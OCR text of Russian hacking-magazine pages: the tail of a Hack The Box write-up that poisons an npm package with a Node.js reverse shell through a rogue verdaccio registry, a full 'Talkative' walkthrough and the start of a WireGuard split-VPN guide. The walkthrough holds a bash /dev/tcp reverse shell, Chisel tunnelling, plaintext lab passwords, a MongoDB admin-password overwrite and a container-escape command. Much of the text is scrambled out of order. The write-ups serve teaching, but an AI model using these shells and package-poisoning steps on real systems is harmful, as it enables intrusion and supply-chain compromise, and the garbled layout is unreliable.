В этом каталоге интересен файл *index*, где находим требование пакета loglevel.

![](_page_19_Picture_1041.jpeg)

У нас есть рутовый шелл, а значит, машина захвачена!  $\blacksquare$ 

![](_page_19_Picture_95.jpeg)

Minimal lightweight logging for JavaScript, adding reliable log level methods to any available console log methods browser log logger logging Опубликованные пакеты и mysql, а затем в окне листенера получим бэкконнект.

Теперь вернемся на удаленный хост и снова выполним команду sudo /opt/

app/startup.sh. В логах verdaccio обнаружим обращение к пакетам loglevel

Публикация пакета loglevel

npm notice  $\equiv$  Tarball Details  $\equiv$ npm notice name: loglevel

loglevel-1.8.0.tgz

npm publish -- registry http://10.10.14.16:4873/

npm notice version:

npm notice filename:

npm notice integrity:

npm notice total files:

▲ Не защищено | 10.10.14.16:4873

loglevel

info - allowed access for mysql

npm notice shasum:

+ loglevel@1.8.0

npm notice

info -

npm notice package size: 32.0 kB npm notice unpacked size: 129.3 kB

d64ba5197b9ea64d43e7a99a07d7676a64dc5762

sha512-IduvD3A8MHV6g[ ... ]feqDslEGsNSXQ=

1.8.0

36

npm notice Publishing to http://10.10.14.16:4873/

 $Q$  Поиск пакетов

auth/allow\_action: access granted to: undefined

http - 10.10.11.165 requested 'GET /mysql/-/mysql-2.18.1.tgz'

http - 200, user: null(10.10.11.165), req: 'GET /mysql', bytes: 0/0<br>info - making request: 'GET https://registry.npmjs.org/mysql'

http - 304, req: 'GET https://registry.npmjs.org/mysql' (streaming)<br>http - 304, req: 'GET https://registry.npmjs.org/mysql', bytes: 0/0

по указанному адресу и проверить опубликованные пакеты.

 $\}$ ); return /a/; // Prevents the Node.js application from crashing

 $\})$  (); А теперь публикуем пакет заново. После публикации мы можем перейти

var client = new net.Socket(); client.connect(4321, "10.10.14.16", function(){ client.pipe(sh.stdin); sh.stdout.pipe(client); sh.stderr.pipe(client);

(function(){ var net = require("net"),  $cp = require("child\_process")$ ,  $sh = cp.spawn("bash", []);$ 

Перед повторной публикацией давай запишем реверс-шелл на Node.js в основные файлы loglevel: ./lib/loglevel.js и ./dist/loglevel.js.

- loglevel@1.8.0 Удаление опубликованного пакета

npm unpublish -- registry http://10.10.14.16:4873/ -- force  $-$ (ralf $\mathbin{\circledast}$ ralf-PC)-[~/tmp/seventeen/loglevel]  $\boxed{\underline{\hspace{1.5mm}}\bullet}$  npm unpublish --registry http://10.10.14.16:4873/ --force npm WARN using -- force Recommended protections disabled.

Для решения этой проблемы нам нужно просто убрать пакет с публикации и опубликовать заново.

Публикация пакета loglevel

npm ERR! publish fail npm ERR! publish fail To automatically increment version numbers, see:<br>npm ERR! publish fail onpm help version

npm notice npm notice Publishing to http://10.10.14.16:4873/ npm ERR! code EPUBLISHCONFLICT npm ERR! publish fail Cannot publish over existing version. npm ERR! publish fail Update the 'version' field in package.json and try again.

Теперь скачаем пакет loglevel с GitHub, перейдем в каталог пакета и попробуем его опубликовать. Как правило, мы получаем на этом этапе ошибку.

git clone https://github.com/pimterry/loglevel.git

npm publish -- registry http://10.10.14.16:4873/

Email: (this IS public) ralf@ralf.com Logged in as ralf on http://10.10.14.16:4873/. Создание пользователя verdaccio

npm WARN adduser `adduser` will be split into `login` and `register` in a

plugin successfully loaded: verdaccio-htpasswd plugin successfully loaded: verdaccio-audit<br>http\_address - http://10.10.14.16:4873/ - verdaccio/5.15.3 warn **Запуск verdaccio** 

echo "registry=http://10.10.14.16:4873/" > ~/.npmrc

Для поставки пакетов будем использовать утилиту **verdaccio**.

Программа запущена, отображает логи, поэтому мы можем перейти к сле-

(ralf<sup>®</sup>ralf-PC)-[**~/tmp/seventeen**] \$ verdaccio -l 10.10.14.16:4873 config file - /home/ralf/.config/verdaccio/config.yaml<br>"crypt" algorithm is deprecated consider switch to "bcrypt". Read more: https://github.com/verdaccio/monorepo/pull/580 warn warn

Тут появилась идея подменить loglevel, внедрив в него реверс-шелл. Но как я ни пытался локально это сделать, ничего не получилось. Но есть и другой путь! Дело в том, что менеджер пакетов NPM всегда проверяет адрес удаленного репозитория в файле .npmrc. Давай укажем в качестве удаленного репозитория свой хост, а потом развернем локальный поставщик пакетов.

server.listen(port, function(error) { if (error) { logger.warn(`ERROR: Error occured while starting the server : \${e}`) } else { logger.log("INFO: Server running on port " + port)

Содержимое файла /opt/app/index.js

res.end()

sudo npm install -g verdaccio

verdaccio -1 10.10.14.16:4873

дующему шагу и создать пользователя.

 $-$ (ralf $\circledast$ ralf-PC)-[~**/tmp/seventeen**]

Username: ralf

Password:

npm adduser --registry http://0.0.0.0:4873/

npm notice Log in on http://10.10.14.16:4873/

 $\Box$ \$ npm adduser -- registry http://10.10.14.16:4873/

 $\mathcal{F}$ 

 $\}$ )

 $\}$ )

 $\}$ )

mber.js core-util-is db-logger inherits

# HTB

![](_page_20_Picture_2.jpeg)

# Talkative

![](_page_20_Picture_674.jpeg)

# ПРОХОДИМ ЦЕПОЧКУ ДОКЕР-КОНТЕЙНЕРОВ ДЛЯ ЗАХВАТА **XOCTA**

В этом райтапе по сложной машине с площадки Hack The Box мы проэксплуатируем уязвимость в CMS Jamovi для получения учетных данных, а затем попентестим CMS Bolt, ЧТОбЫ ПОЛУЧИТЬ управление Docker туннелировать трафик над  $M$ на основной хост. После этого работаем базой RocketChat для авторизации  $\overline{C}$ в чате и получения RCE. Чтобы повысить привилегии, разберемся с возможностью CAP DAC READ SEARCH.

![](_page_20_Picture_7.jpeg)

![](_page_20_Picture_8.jpeg)

# **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

**РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

talkative.htb 10.10.11.155

И запускаем сканирование портов.

# Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

# Nmap scan report for talkative.htb (10.10.11.155)

Host is up (0.081s latency). PORT STATE SERVICE VERSION 22/tcp filtered ssh http Apache httpd 2.4.52 80/tcp open |\_http-title: Talkative.htb | Talkative |\_http-generator: Bolt |\_http-server-header: Apache/2.4.52 (Debian) 3000/tcp open ppp? fingerprint-strings: GetRequest:

HTTP/1.1 200 OK X-XSS-Protection: 1 X-Instance-ID: J9gkutSv4WjPEQYEs

# Результат работы скрипта

![](_page_20_Picture_675.jpeg)

Нашли пять открытых портов:

 $\cdot$  80, 3000 — веб-сервер Apache 2.4.52;

 $\cdot$  8080, 8081, 8082 - веб-сервер Tornado 5.0.

При этом фильтруется подключение к порту 22 (SSH). С помощью утилиты **WhatWeb** узнаем, какие технологии используются на обнаруженных открытых портах.

Результат работы скрипта (продолжение)

![](_page_20_Picture_676.jpeg)

http://talkative.h

 $-xSS-Protection[1]$ 

http://talkative.htb:8082,

reficional control of the Search of Search Annual State (1991)<br>http://talkative.htb:8081/<br>tive.htb:8081/ [404 Not Found] Country[RESERVED][ZZ], HTTPServer[TornadoServer/5.0], IP[10.10.11.155],  $[5.0]$ , IP[10.10.11.155], Title Проверка используемых технологий

...<br>http://talkative.htb:8080/<br>itive.htb:8080/ [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[TornadoServer/5.0], IP[10.10.11.155], Script[text/javascript], Title[jamovi]

y,uuuuvuva.nuva.googga.googga.googga.googga.googga.googga.googga.googga.googga.googga.googga.googga.googga.goog<br>ipt, Title[Talkative.htb | Talkative], UncommonHeaders[permissions-policy,link], X-Powered-By[PHP/7.4.28, Bolt

r.<br>htb:3000/ [200 OK] Country[RESERVED][ZZ], HTML5, IP[10.10.11.155], Script[text/javascript], Title[Talkative&#39;s Rocket Chat], UncommonHeaders[x-instance-id], X-UA-Compatible[IE

Из всего, что нашел WhatWeb, нас больше всего интересует платформа Jamovi.

![](_page_20_Picture_677.jpeg)

# **ТОЧКА ВХОДА**

intern=TRUE)

Нам доступен Rj Editor, а это очень легкий способ получить удаленное выполнение кода (RCE). Для создания реверс-шелла будем использовать сайт **Online Reverse Shell Generator**. Там указываем параметры, такие как локальные хост и порт, язык и целевую систему.

![](_page_20_Picture_678.jpeg)

Затем открываем листенер, можно скопировать команду из генератора. А теперь открываем Rj Editor и передаем сгенерированный шелл в функцию system. Отправляем на выполнение комбинацией клавиш Ctrl + Shift + Enter.

# system("bash -c 'bash -i >& /dev/tcp/10.10.14.11/4321 0>&1'"

![](_page_20_Picture_679.jpeg)

# Ri Editor RCE

И получаем удаленную командную оболочку.

[[ralf@ralf-PC]-[/home/ralf/tmp/talkative] L-\$ rlwrap -cAr nc -lvnp 4321 listening on [any] 4321 ... connect to [10.10.14.11] from (UNKNOWN) [10.10.11.155] 40484 bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell id id  $uid=0(root)$  gid=0(root) groups=0(root) root@b06821bbda78:/#

По пользователю и имени хоста понимаем, что находимся в докер-контейнере.

Бэкконнект от сервера

# ТОЧКА ОПОРЫ

Осматриваемся в рабочем окружении и в домашнем каталоге рута находим файл с расширением оту.

 $\overline{ls}$  -l /root/ total 8 drwxrwxrwx 2 root root 4096 Aug 15 2021 Documents -rw-r--r-- 1 root root 2192 Aug 15 2021 bolt-administration.omv Содержимое каталога /root/

Перенесем этот файл на локальный хост для дальнейшего изучения. Так как файл маленький, можем закодировать его в Base64, а потом декодировать на локальном хосте.

aumintSteRwAAAGoAAAAUAAAATUVUQS1JTkYvTUFOSUZFU1QuTUbzTczLTEstLtENSy0qzszPs1Iw1DPgckksSdR1LErOyCxLRZHRM+LKSszNL8vEIgvS6FyUmliSmqLrVGmlAFGoYATUBYRcAFBLAwQUAAAACAALug5TJW1xOkcAAABqAA<br>tENSy0qzszPs1Iw1DPgckksSdR1LErOyCxLRZHRM+L

l<br>BLAQIUAxQAAAAIAAu6D<u>lNCNFsdFqAAA</u>D

\AACAqU0GAABkYXRhLmJpblBLAQIUAxQAAAAI/

cat /root/bolt-administration.omv | base64 -w0

6Q/15KcmLJNtNin0bAsOi757k7Pryz4ldXHy9v//p0DYUu2fQobr/ArLhAkraP .<br>/RTMgIXo+a1TUspKotKWbEJN+xlETmlEcQjquH836+iv6DEQzD6mHj/9jWV<br>rdGJ8TLPTyX2/mYuYTTnboJco+wwa3zQrS2C1mhBSpoX2gJsbBbc3UJpmq0<br>nOymI4tdAdWTdNqAqaBCdO5w7UpZ9vziGqi3KmsV9NDzPZ+beHYLKbYYYSe

MEFAAAAAAAC7o0UzyM1sYuAAAAMqAAARFAAAAwMSR1bXR@eS9bbmFse

# Кодирование файла

Декодируем текст, а затем распакуем как архив ZIP. В одном из файлов найдем учетные данные.

echo UEsDBBQA...mBgAAAAA= | base64 -d > bolt-administration.omv unzip bolt-administration.omv

![](_page_20_Picture_53.jpeg)

Содержимое файла xdata.json (пароли)

Получаем следующие пары учетных данных:

matt@talkative.htb : je009ufhWD<s janit@talkative.htb : bZ89h}V<S DA saul@talkative.htb : )SQWGm>9KHEA

Я перепробовал разные комбинации логинов и паролей, но доступа все равно никуда получить не удалось. Однако находим почтовый адрес администратора и, попробовав найденные пароли для него, авторизуемся в CMS Bolt.

![](_page_20_Picture_680.jpeg)

# **CMS Bolt - RCE**

Bolt использует Twig для шаблонов и позволяет управлять контентом и пользователями. Это дает нам возможность записывать код в новый файл или вносить изменения в существующие файлы.

Чтобы воспользоваться этой возможностью, перейдем к конфигурационным файлам, затем выберем и откроем для редактирования любой файл на PHP.

![](_page_20_Picture_681.jpeg)

File management » Configuration files: config/ **Q** Select a file: Quickly select a file to edit...  $\overline{\phantom{0}}$ **Directory name Actions bolt/** Delete extensions/ Delete **n** packages/ Delete Delete routes/ New folder **En** Create b **Filename Actions Thumbnail Size Date** ĥ bundles.php 2.2 KB 2022-03-06 01:38:09  $\bullet$ Ľì checkpoint.txt  $\overline{\mathbf{e}}$  + 5 B 2022-03-06 01:38:09 preload.php 210 B 2022-03-06 01:38:09  $\bullet$ routes.yaml 2.1 KB 2022-03-06 01:38:09  $\bullet$ services.yaml 4.3 KB 2022-03-06 01:38:09  $\overline{\mathbf{e}}$  + services\_bolt.yaml 909 B 2022-03-07 20:57:45  $\bullet$ services\_dev.yaml  $15B$ 2022-03-06 01:38:09  $\bullet$ services\_prod.yaml  $15B$ 2022-03-06 01:38:09  $\bullet$ Список конфигураций

![](_page_20_Picture_682.jpeg)

Нам нужно записать реверс-шелл в этот файл, а потом обратиться к нему. В качестве шелла можно использовать знаменитый **pentestmonkey**, который тоже есть в Online ReverseShell Generator.

![](_page_20_Picture_683.jpeg)

Командой rlwrap - cAr nc - lvnp 4321 открываем листенер, обращаемся к измененному файлу и получаем бэкконнект.

![](_page_20_Picture_684.jpeg)

**ПРОДВИЖЕНИЕ** 

Так как мы находимся в докер-контейнере, нужно провести разведку, и лучшее средство для этого - deepce. Загружаем его с локального хоста при помощи curl и выполняем.

I Іолученный бэкконнект

curl http://10.10.14.11:8000/deepce.sh -o deepce.sh chmod +x deepce.sh

./deepce.sh

![](_page_20_Picture_685.jpeg)

Ничего найти не удалось, но зато узнаем адрес «Докера» и адрес главного хоста. Текущий контейнер будем использовать как прокси-хост, поэтому загружаем на него **Chisel** и создаем туннель Socks. Используем свой хост как сервер и открываем порт 8080 для обратного подключения:

./chisel.bin server -p 8080 --reverse

server: Reverse tunnelling enabled server: Fingerprint 3ZNgnq9JidBd0ioxTTQlnKhww/gHxJSd1Zrc8SU2U2o= server: Listening on http://0.0.0.0:8080

Логи сервера Chisel

На клиенте (удаленном хосте) выполняем подключение к серверу:

./chisel.bin client 10.10.14.11:8080 R:socks

client: Connecting to ws://10.10.14.11:8080 client: Connected (Latency 86.481596ms) Логи клиента Chisel

Если туннель будет успешно создан, в логах сервера обнаружим новую сес-СИЮ.

![](_page_20_Picture_686.jpeg)

Просканируем порты на главном хосте. Так как Docker использует другой сетевой интерфейс, результат скана должен отличаться от того, что мы выполняли в самом начале. Для перенаправления трафика из Nmap в наш туннель будем использовать **ProxyChains**. В конфиг /etc/proxychains.conf внесем запись socks5 127.0.0.1 1080. После чего запустим скан.

proxychains -q nmap 172.17.0.1

![](_page_20_Picture_687.jpeg)

Видим открытый SSH. Не забыл, что у нас есть целая пачка учетных данных? Перебираем все комбинации и в итоге авторизуемся от имени пользователя saul.

![](_page_20_Picture_688.jpeg)

**HTB TALKATIVE** ПРОХОДИМ ЦЕПОЧКУ ДОКЕР-КОНТЕЙНЕРОВ ДЛЯ ЗАХВАТА ХОСТА

#### **DOCKER MongoDB**

Сканирование хоста ничего интересного нам не дает, поэтому посмотрим на запускаемые процессы. Для этого применим утилиту **рѕруб4**. В логах рѕру64 находим запуск какого-то скрипта /root/.backup/update mongo.py.

![](_page_21_Picture_520.jpeg)

На самом хосте базы MongoDB нет, поэтому, скорее всего, происходит подключение к базе на удаленном хосте. Командой netstat -tulpan проверим сетевые соединения.

![](_page_21_Picture_521.jpeg)

Сетевые соединения

В списке есть хост 172.17.0.2. Так как туннель уже создан, просканируем порт 27017.

proxychains  $-q$  nmap  $-p27017 - A$  172.17.0.2

#### Nmap scan report for 172.17.0.2 Host is up (0.26s latency). **PORT** STATE SERVICE VERSION 27017/tcp open mongodb MongoDB 4.0.26 | mongodb-databases: ERROR: Script execution failed (use -d to debug) \_mongodb-info: ERROR: Script execution failed (use -d to debug)

Отлично, мы нашли MongoDB. Раньше с этой базой я работал с помощью DBeaver, но теперь поддержка MongoDB в ней только за денежку, поэтому юзаем утилиту **mongosh**, которую нужно установить на свой хост.

Результат сканирования портов

wget https://downloads.mongodb.com/compass/mongodb-mongosh\_1.3.1\_ amd64.deb sudo dpkg -i mongodb-mongosh\_1.3.1\_amd64.deb

После установки mongosh нам требуется «прокинуть» порт 27017 на наш хост. Для этого снова используем Chisel.

# # local host ./chisel.bin server -p 8081 --reverse

#remote host

./chisel.bin client 10.10.14.11:8081 R:27017:172.17.0.2:27017

Весь трафик, который мы отправим на локальный порт 27017, будет туннелирован на порт 27017 указанного хоста (172.17.0.2) через хост-клиент Chisel. Теперь подключимся к базе.

## mongosh "mongodb://LOCALHOST:27017"

![](_page_21_Picture_20.jpeg)

Первым делом получаем список баз данных.

![](_page_21_Picture_522.jpeg)

Обращает на себя внимание база *admin*. Просмотрим таблицы.

use admin show tables

> rs0 [direct: primary] test> use admin switched to db admin rs0 [direct: primary] admin> show tables system.keys system.version

Список таблиц в базе admin

Я получил вывод ключей, но это ничего мне не дало, кроме предположения, что у нас высокие права.

db.system.keys.find()

![](_page_21_Picture_523.jpeg)

Содержимое таблицы system.keys

Тогда я перешел дальше — к базе meteor. В ней очень много таблиц, в том числе и **users**, содержимое которой нам больше всего интересно.

```
use meteor
db.users.find()
```

```
rs0 [direct: primary] admin> use meteor
switched to db meteor
rs0 [direct: primary] meteor> db.users.find()
L
  \{_id: 'rocket.cat',
    createdAt: ISODate("2021-08-10T19:44:00.224Z"),
    avatarOrigin: 'local',
    name: 'Rocket.Cat',
    username: 'rocket.cat',
    status: 'online',
    statusDefault: 'online',
    utcoffset: 0,active: true,
    type: 'bot',
    _{\text{1}}updatedAt: ISODate("2021-08-10T19:44:00.615Z"),
    roles: [ 'bot' ]},
  \{_id: 'ZLMid6a4h5YEosPQi',
    createdAt: ISODate("2021-08-10T19:49:48.673Z"),
    services: {
      password: {
        bcrypt: '$2b$10$jzSWpBq.eJ/yn/Pdq6ilB.U0/kXHB102A.b2yooGebUbh69NIUu5y'
      },
      email: \{verificationTokens: [
          \{token: 'dgATW2cAcF3adLfJA86ppQXrn1vt6omBarI8VrGMI6w',
            address: 'saul@talkative.htb',
            when: ISODate("2021-08-10T19:49:48.738Z")
          \mathcal{F}1
      },
      resume: { loginTokens: [] }
    },
    emails: [ { address: 'saul@talkative.htb', verified: false } ],
    type: 'user',
    status: 'offline',
    active: true,
    _updatedAt: ISODate("2022-07-17T14:22:53.661Z"),
    roles: [ 'admin' ],
    name: 'Saul Goodman',
    lastLogin: ISODate("2022-03-15T17:06:56.543Z"),
    statusConnection: 'offline',
    username: 'admin',
    utcOffset: 0
  }
                          Содержимое таблицы users
```
И это таблица RocketChat!

[direct: primary] meteor> db.getCollection('users').update({username:"admin"},{\$set:{"servi<br>recationWarning: Collection.update() is deprecated. Use updateOne, updateMany, or bulkWrite.

# **RocketChat RCE**

acknowledged: true<br>insertedId: **null**,<br>matchedCount: 1,<br>modifiedCount: 1, ertedCount:

Мы имеем доступ к базе RocketChat, при этом нам известно имя пользователя (admin). Из документации узнаем, что можем сбросить пароль, точнее - установить дефолтный пароль 12345. Для этого нужно просто произвести запись в базу данных.

db.getCollection('users').update({username:"admin"}, {\$set:{ "services":{"password":{"bcrypt":"\$2a\$10\$n9CM80gInDlwpvjLKLPML. eizXIzLlRtgCh3GRLafOdR9ldAUh/KG"}}}})

Изменение пароля пользователя

Запись прошла успешно, поэтому авторизуемся в чате как **admin:12345**.

![](_page_21_Picture_524.jpeg)

Первым делом нам нужно узнать версию продукта. В RocketChat это вкладка «Администрирование - Информация».

![](_page_21_Picture_525.jpeg)

Узнали, что используется версия 2.4.14. Сразу стоит проверить, есть ли для версии готовые эксплоиты. Самый надежный способ обнаружить такие эксплоиты — поискать в интернете на сайтах вроде HackerOne, exploit-db, а также на GitHub.

![](_page_21_Picture_526.jpeg)

Rocket.Chat 3.12.1 - NoSQL Injection (Unauthenticated) 7 июн. 2021 г. - Rocket. Chat 3.12.1 - NoSQL Injection (Unauthenticated). CVE-2021-22911.

webapps exploit for Linux platform.

Поиск эксплоита в Google

Хоть эксплоитов я и не нашел, но зато узнал, что для административных аккаунтов RocketChat предоставляет интеграции, которые позволяют создавать входящие и исходящие веб-хуки. Эти веб-хуки могут иметь связанные с ними скрипты, которые выполняются при срабатывании веб-хука, а это и есть RCE! Для создания новой интеграции выбираем опцию Администрирование -Интеграции → Новая интеграция.

![](_page_21_Picture_527.jpeg)

Выбираем «Входящий веб-хук» и заполняем необходимые поля.

![](_page_21_Picture_528.jpeg)

В самом низу страницы требуется указать использование скрипта и написать сам скрипт Node.js. Будем использовать простой реверс-шелл.

![](_page_21_Picture_529.jpeg)

 $\})$  ();

веб-хука.

![](_page_21_Picture_530.jpeg)

![](_page_21_Figure_57.jpeg)

Теперь осталось перейти по данной ссылке, и нам прилетит бэкконнект. Но тут забегу вперед... Нам прилетит сессия в Docker, на котором будут урезаны нужные утилиты, и понадобится загружать в систему файлы, поэтому в качестве листенера я использовал pwncat, который запустит свой агент.

![](_page_21_Picture_531.jpeg)

(local) pwncat\$ back Сессия пользователя в pwncat

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ **Docker escape**

И мы снова попадаем в Docker. Базовые перечисления системы мало чем могут помочь, так как они преимущественно нужны для повышения привилегий. Не так давно я нашел утилиту СОК, внутри у которой чекер и множество реализаций методов выхода из «Докера». Загружаем файл в Docker с помощью команды upload, даем права на исполнение и запускаем авточекер.

## cdk\_linux\_amd64 auto-escape

![](_page_21_Picture_532.jpeg)

СDК нашел активную возможность CAP\_DAC\_READ\_SEARCH, подсказывает, что она нам дает, и отображает команду для эксплуатации.

Проверка методов выхода из «Докера»

# **Cnpabka: Linux capabilities**

В Linux пользователь root получает особый контекст при запуске любых процессов. Так, ядро и приложения, работающие от имени root, обычно пропускают любые ограничения, заданные на действия в определенном контексте, поэтому root может делать все, что захочет. Но что, если определенному процессу, который работает в непривилегированном контексте, нужно выполнить требующее привилегий действие, не повышая уровня прав?

Например, бывает нужно разрешить процессу записывать в журнал аудита ядра, но не позволять отключить этот аудит. Ведь если запустить этот процесс в контексте рута, он сможет выполнить оба действия!

Тут на помощь и приходят Linux capabilities. Эти «возможности» предоставляют процессу не все множество привилегий, а какое-то его подмножество. Другими словами, все привилегии рута разбиваются на более мелкие независимые друг от друга привилегии и процесс получает только те, которые ему НУЖНЫ.

Возможность **САР\_DAC\_READ\_SEARCH** позволяет процессу обходить права на чтение для файлов и права на чтение и выполнение каталогов. Создавалась она для поиска или чтения файлов, но также предоставляет процессу разрешение на вызов open\_by\_handle\_at. Любой процесс с возможностью CAP\_DAC\_READ\_SEARCH может использовать open\_by\_handle\_at для получения доступа к любому файлу, даже к файлам за пределами своего пространства имен при монтировании разделов.

Тогда сразу прочитаем флаг рута, который расположен за пределами докер-контейнера.

cdk\_linux\_amd64 run cap-dac-read-search /root/root.txt

Running with target: /root/root.txt, ref: /etc/hostname a0a433b7929cec1d4bbef328a356a448

Флаг рута

**ПРИВАТНОСТЬ** 

# TRICKSTER VPN

РАЗБИРАЕМСЯ C WIREGUARD И ДЕЛАЕМ СВОЙ УМНЫЙ VPN

Забавная ситуация: сайтов и сервисов, доступных только через VPN, все больше, но при этом многие российские компании ДОСТУП из-за закрывают границы. В результате приходится целыми днями теребить ползунки «вкл-выкл», что утомительно. Я расскажу, как с помощью магии маршрутов и WireGuard, решить эту проблему и сделать «умный» VPN, который не надо отключать.

![](_page_22_Picture_4.jpeg)

vvzvlad Любопытен. Ленив. Вреден. xaker@vvzvlad.xyz

Если ты пользуешься VPN, то и сам наверняка сталкиваешься с блокировками зарубежного трафика.  $K$ примеру, могут не ОТКРЫВАТЬСЯ pochta.ru,

leroymerlin.ru, rt.ru, avito.ru. Получается мем.

![](_page_22_Picture_8.jpeg)

Каждый с этим борется как может. Например, на устройствах Apple родными средствами можно настроить автоматизацию, которая будет запускать VPN, когда открываешь определенные приложения (например, Twitter), а когда выходишь из них — выключать обратно. Но это костыль, а хочется все сделать красиво, да еще и прокачать навык работы с сетью.

Поэтому мы сейчас попробуем «включать чуть-чуть VPN».

![](_page_22_Picture_11.jpeg)

# **INFO**

При таком использовании это скорее прокси, а не VPN, но любые методы обхода блокировок теперь называют VPN, так что, сделав эту оговорку, дальше расслабимся и будем делать как все.

Заодно чуть улучшим качество связи с локальными ресурсами: необходимость таскать трафик сначала до VPN вне страны, а потом обратно до сервера внутри нее драматично сказывается если не на скорости, то на задержке точно. Даже на проводном интернете пинг в 4 мс до Яндекса легко превращается в 190 мс, а на мобильном интернете - из 80 мс в 240 мс. Дополнительный хоп внутри страны чуть ухудшит дело, но далеко не так драматично.

Делать все мы будем на основе WireGuard — это относительно новая (разрабатывается с 2016 года, в отличие от OpenVPN и IPsec: первый - это двухтысячные, а второй еще раньше) технология VPN. Создал ее, по сути, один человек - zx2c4, которого в миру зовут Джейсоном Доненфельдом. Плюсы WG — скорость (особенно для Linux, где он может работать как модуль ядра, начиная с Kernel 5.6, и Windows, где модуль для ядра выпустили около недели назад), низкие задержки, современная криптография и простая настройка и использование конечным юзером.

Ах да, еще UDP. UDP для туннелей — это хорошо, потому что у TCP уже есть механизмы, которые позволяют ему работать на неидеальных соединениях, а UDP представляет собой именно такое соединение. А когда ты засовываешь ТСР в ТСР, то отказываешься от большей части этих механизмов (инкапсулированный ТСР-пакет будет гарантированно доставлен другой стороне, хотя протокол допускает недоставку), но все еще несешь весь оверхед вида «хендшейк соединения для отправки хендшейка».

Не говоря уж о том, что инкапсулировать UDP в TCP - ничуть не лучшая идея, потому что сразу рушит все предположения всяких скайпов о том, что лучше пропустить пару пакетов, чем уменьшить задержку: каждый UDP-пакет в этом случае будет принудительно послан заново и доставлен корректно, не считаясь с затратами времени.

Особенно для одинокого пользователя-хакера приятна работа с шифрованием: нет необходимости ни в сертификатах и удостоверяющих центрах, ни в логинах-паролях, все, что нужно, - обменяться публичными ключами с пиром, с которым ты хочешь установить соединение. Для больших компаний это, конечно, будет скорее минусом, как и то, что WG - это только базовая часть полноценной большой инфраструктуры VPN. Но именно WireGuard использовали, к примеру, в Cloudflare для своего WARP, правда, написав его собственную реализацию — boringtun.

Еще один минус WG - то, что трафик не обфусцирован и глубокая инспекция пакетов (DPI) выявит и позволит заблокировать такое соединение (не говоря уж о блокировке UDP совсем, что почти не мешает работать с вебом, но гарантированно ломает WireGuard). Для скрытия трафика рекомендуется использовать специализированное  $\Pi O -$  Cloak, Obfsproxy, Shadowsocks, Stunnel, SoftEther, SSTP или, в конце концов, простой SSH. Часть из этих инструментов может работать совместно с WG, а часть способна его заменять в качестве инструмента стеганографии: WG изначально создавался под скорость и криптографическую защищенность.

Если очень упрощать, ключи работают следующим образом: у нас есть закрытый (приватный) ключ, из которого можно сгенерировать открытый, или публичный. Наоборот, из открытого ключа получить закрытый мы никак не можем. Затем мы шифруем с помощью закрытого ключа какую-то строку, а при помощи открытого расшифруем ее и тем самым убедимся, что у собеседника точно есть закрытый ключ, а значит, он тот, за кого себя выдает. Таким образом, мы можем без проблем передавать открытый ключ — он всего лишь позволяет проверить подлинность автора, но не притвориться им.

Это как в SSH - публичный ключ лежит на сервере, где его потеря небольшая беда: все, что сможет сделать с ним злоумышленник, это положить его на свой сервер, чтобы ты мог подключиться к нему с помощью закрытого ключа.

Так вот, в WG на первом этапе подключения каждая сторона с помощью зашифрованного приватным ключом сообщения доказывает собеседнику, что она именно она: это проверяется публичным ключом.

Второй этап - создание с помощью этих ключей и матана симметричных ключей для шифрования самого трафика. Благодаря тому что расшифровать зашифрованное публичным ключом нельзя без приватного, мы сможем создать ключ для симметричного шифрования и отправить его по защищенному каналу. Этот шаг необходим потому, что симметричное шифрование гораздо менее ресурсоемкая операция, а минус у нее только один: необходимо синхронизировать ключ между сторонами, при том что перехват ключа третьей стороной ведет к возможности расшифровки трафика.

Но эта проблема решается с помощью асимметричной схемы. Это называется протокол Диффи - Хеллмана - способ защищенного получения общего секретного ключа. В WG используется ЕСDН — вариация Диффи — Хеллмана на эллиптических кривых. Первые два этапа в терминах WG называются рукопожатием или хендшейком.

Затем симметричные ключи используются для шифрования трафика. Раз в две минуты происходит новое рукопожатие и сессионные ключи меняются.

Разумеется, в реальности все немного сложнее: например, отправляются

не сами ключи, а сгенерированные на их основе эфемерные ключи, которые сразу после операции. Заинтересовавшихся подробностями удаляются отправляю к краткому описанию на сайте WireGuard.

Мы же перейдем к более практическим действиям.

# ШАГ 1. СОЗДАЕМ И НАСТРАИВАЕМ ДВА СЕРВЕРА

Один сервер будет внутри страны - через него трафик пойдет на локальные ресурсы, а второй — за границей. Дальше я их буду называть local и external.

Идеально, если local будет в твоей домашней сети, потому что при этом трафик на внешние ресурсы не отличается от твоего домашнего трафика. Но для этого нужен какой-то хост дома, белый IP и возможность пробросить порт. У меня это виртуалка на домашнем сервере, но, наверное, подойдет и Raspberry Рі или аналогичный одноплатник.

![](_page_22_Picture_32.jpeg)

# **INFO**

Вариант с одноплатником я не тестировал и не уверен, что он сработает. Raspberry Pi придется маршрутизировать весь трафик с устройств и держать в памяти около 11 тысяч маршрутов; ресурсов на это может не хватить.

Если дома хоста нет, можно взять любой сервер у хостера VDS. Увы, некоторые сайты блокируют подсети хостеров, опасаясь ботов, так что это менее предпочтительный вариант.

А вот внешнюю машину можно арендовать и у хостера. К примеру, у RU VDS и VDSina есть зарубежные площадки. А можно выбрать иностранного хостера, если найдешь способ оплачивать его услуги. Например, я использую исландский 1984.hosting, созданный специально для параноиков.

Считаем, что на обоих серверах у нас Debian 11.

Ставим нужные нам пакеты:

## apt update && apt install -y wireguard iptables ipcalc qrencode curl jq traceroute dnsutils ufw

Включаем перенаправление трафика: в этом случае сервер, получив пакет, который не предназначается ни одному из его IP-адресов, не отбросит его, а попытается перенаправить в соответствии со своими маршрутами.

```
